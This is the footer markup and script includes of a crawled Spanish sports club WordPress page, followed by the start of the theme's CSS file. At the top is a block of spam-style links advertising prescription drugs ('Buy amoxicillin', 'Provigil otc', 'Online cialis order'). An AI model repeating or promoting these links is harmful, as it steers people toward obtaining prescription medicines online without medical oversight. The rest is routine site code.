<li><a href="https://sportingsm.com/exploring-the-role-of-prednisolone-in-copd-management/">Prednisolone 100mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-effects-of-accutane-a-conference-report/">Accutane reviews</a></li>
<li><a href="https://sportingsm.com/the-role-of-tadalafil-in-modern-medicine-insights-from-the-invictus-conference/">Tadalafil 5 mg</a></li>
<li><a href="https://sportingsm.com/exploring-the-role-of-lasix-in-renal-diagnostics/">Lasix 80 mg</a></li>
<li><a href="https://sportingsm.com/the-role-of-amoxicillin-in-canine-health/">Buy amoxicillin</a></li>
<li><a href="https://sportingsm.com/exploring-the-impact-of-provigil-on-sleep-disorders/">Provigil otc</a></li>
<li><a href="https://sportingsm.com/lexapro-online-understanding-its-role-in-mental-health-treatment/">Buy lexapro</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-role-in-treating-severe-acne/">Accutane online prescription</a></li>
<li><a href="https://sportingsm.com/accutane-40-mg-understanding-its-impact-on-severe-acne-treatment/">Accutane online</a></li>
<li><a href="https://sportingsm.com/40-mg-lexapro-understanding-its-role-in-mental-health-treatment/">Lexapro vs effexor</a></li>
<li><a href="https://sportingsm.com/modafinil-100-mg-insights-from-the-latest-medical-conference/">Order modafinil</a></li>
<li><a href="https://sportingsm.com/tadalafil-40-mg-understanding-its-impact-on-mens-health/">Tadalafil 5 mg tablet</a></li>
<li><a href="https://sportingsm.com/cialis-viagra-mix-understanding-the-implications-for-mens-health/">Online cialis order</a></li>
<li><a href="https://sportingsm.com/cialis-vs-levitra-understanding-the-differences-and-impacts/">Where can i order cialis</a></li>
<li><a href="https://sportingsm.com/stromectol-3-mg-tablet-addressing-global-health-challenges/">Stromectol 3 mg tablet</a></li>
<li><a href="https://sportingsm.com/provigil-otc-an-in-depth-look-at-its-role-in-sleep-disorders/">Provigil over the counter</a></li>
<li><a href="https://sportingsm.com/lisinopril-20mg-understanding-its-role-in-hypertension-management/">Lisinopril tablets</a></li>
<li><a href="https://sportingsm.com/buy-antabuse-a-comprehensive-overview-of-its-role-in-treating-alcohol-dependence/">Antabuse online</a></li>
<li><a href="https://sportingsm.com/doxycycline-40-mg-exploring-its-role-in-modern-medicine/">Doxycycline otc</a></li>
<li><a href="https://sportingsm.com/amoxicillin-875-mg-a-comprehensive-overview-of-its-impact-on-bacterial-infections/">Amoxicillin online</a></li>
<li><a href="https://sportingsm.com/lisinopril-5mg-tablets-understanding-their-role-in-hypertension-management/">Lisinopril 2.5 mg tablet</a></li>
</ul>
</div>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fcunited\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img lazyload" src="[data-uri]" data-src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" decoding="async" data-eio-rwidth="250" data-eio-rheight="250" /><noscript><img class="preloader-custom-img" src="https://sportingsm.com/wp-content/uploads/2024/02/lucharyganar2.gif" data-eio="l" /></noscript> 
			 </div>
		 </div> <script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'2c80d1ad28',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://sportingsm.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-99  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<img class="own-img ctc-analytics ctc_s_99 ctc_cta lazyload" title="" id="style-99" src="[data-uri]" style="height: 50px; " alt="whatsapp-logo" data-src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" decoding="async"><noscript><img class="own-img ctc-analytics ctc_s_99 ctc_cta" title="" id="style-99" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" style="height: 50px; " alt="whatsapp-logo" data-eio="l"></noscript>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;50765781604&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="901a5f3806"></span>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sportingsm.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			













<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"50765781604","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless.min.js?ver=1.7.3" id="borderless-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sportingsm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.13" id="sportspress-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5981ee7bab","site_url":"https:\/\/sportingsm.com","post_id":"9996","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1a5d6560a0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sportingsm.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2a3902b8b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9996,"title":"LA%20PROM%20GOLEA%20Y%20SIGUE%20FIRME%20EN%20EL%20PRIMER%20LUGAR%20%E2%80%93%20Sporting%20SM","excerpt":"","featuredImage":"https:\/\/sportingsm.com\/wp-content\/uploads\/2024\/03\/SPORTING-VS-TAURO-e1718728181334-1024x717.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="fcunited-init-js-extra">
/* <![CDATA[ */
var FCUNITED_STORAGE = {"ajax_url":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5981ee7bab","site_url":"https:\/\/sportingsm.com","theme_url":"https:\/\/sportingsm.com\/wp-content\/themes\/fcunited\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff0000","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/themes/fcunited/js/__scripts.js" id="fcunited-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/borderless/assets/scripts/borderless-elementor.min.js?ver=1.7.3" id="borderless-elementor-script-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sportingsm.com\/wp-admin\/admin-ajax.php","nonce":"86650d7b36","urls":{"assets":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sportingsm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sportingsm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportingsm.com/wp-content/themes/fcunited/css/__plugins.css
body_size: 16420
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.post_layout_excerpt_wrap{padding:50px 50px 50px}.post_layout_excerpt{position:relative; margin-bottom:0; border-radius:3px; overflow:hidden; z-index:1}.post_layout_excerpt + .post_layout_excerpt{margin-top:42px}.post_layout_excerpt.sticky{padding:0}.post_layout_excerpt .post_featured{display:inline-block; margin:0}.post_layout_excerpt.post_format_audio .post_featured.without_thumb,.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block}.post_layout_excerpt .post_header{margin:0; position:relative}.post_layout_excerpt .post_header .post_price{width:auto; position:absolute; z-index:1; top:0; right:0; font-size:2.5em; line-height:1.5em}.post_layout_excerpt .post_title{margin:0; font-size:36px}.post_layout_excerpt .post_meta{margin-top:0; margin-bottom:0.8rem}.post_layout_excerpt .post_header + .post_content{margin-top:1.4rem}body[class*=blog_style_classic] .post_layout_excerpt,body[class*=blog_style_masonry] .post_layout_excerpt{margin-bottom:3em}.post_layout_excerpt .post_featured img{-webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1); -webkit-transition:all 0.5s ease; transition:all 0.5s ease}.post_layout_excerpt .post_featured:hover img{-webkit-transform:scale(1.02); -ms-transform:scale(1.02); transform:scale(1.02)}.post_layout_excerpt .swiper-pagination-bullets{display:none}.post_layout_excerpt .post_meta_item.post_categories{margin-bottom:0 !important}.post_layout_excerpt.post_format_audio .post_featured img{display:block}.posts_container.columns_wrap{display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}.posts_container.columns_wrap .post_layout_classic{display:inline-block; vertical-align:top; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_classic .post_layout_classic_wrap{padding:30px}.post_layout_classic{position:relative; border-radius:3px; z-index:1}.post_layout_classic .post_featured[class*=hover_]{display:block}.post_layout_classic .post_featured{margin-bottom:8px; border-radius:3px}.post_layout_classic .post_featured img{width:100%}.post_layout_classic .post_header{padding-top:0.01px}.post_layout_classic .post_title{font-size:36px; line-height:0.95em; margin:0}.post_layout_classic .post_meta{margin:0}.post_layout_classic .post_meta + .post_title{margin-top:12px}.post_layout_classic blockquote{margin:0}.post_layout_classic .post_header + .post_content{padding-top:20px}.post_layout_classic.format-aside .post_content_inner + .post_meta,.post_layout_classic.format-link .post_content_inner + .post_meta,.post_layout_classic.format-status .post_content_inner + .post_meta{margin-top:1em}.masonry_wrap{position:relative; margin-right:-30px}.masonry_wrap .masonry_item{position:relative; display:inline-block; vertical-align:top; padding:0 30px 30px 0; margin-bottom:0; width:50%; border-width:0; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.masonry_wrap .masonry_item-1_3{width:33.3333%}.masonry_wrap .masonry_item-1_4{width:25%}.post_layout_portfolio .post_title{margin:1em 0 0.4em}.post_layout_portfolio .post_featured{margin-bottom:0; border-radius:3px}.post_layout_portfolio .post_featured[class*=hover_]{display:block}.post_layout_portfolio .post_featured img{width:100%}.post_layout_portfolio .label_sticky{top:-12px; left:-12px; right:auto; -webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.post_layout_gallery *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_gallery .post_details{display:none}.gallery_item_current{opacity:0 !important}.gallery_preview{position:fixed; z-index:200000; top:0; left:0; width:50%; height:100%; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-align:center; -webkit-box-align:center; align-items:center; -ms-flex-line-pack:center; align-content:center; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; pointer-events:none}.gallery_preview:before{content:" "; opacity:0; position:fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100%; -webkit-transition:opacity 0.6s ease; transition:opacity 0.6s ease}.gallery_preview_show{pointer-events:auto}.gallery_preview_show:before{opacity:1}.gallery_preview_image_clone{position:fixed; z-index:110; -webkit-transition:-webkit-transform 0.5s ease; transition:-webkit-transform 